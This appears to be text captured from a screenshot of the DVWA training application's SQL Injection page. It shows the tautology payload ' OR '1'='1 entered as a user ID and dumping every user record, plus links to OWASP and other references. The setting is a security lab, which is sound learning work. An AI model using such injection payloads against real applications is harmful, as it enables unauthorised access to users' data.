 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/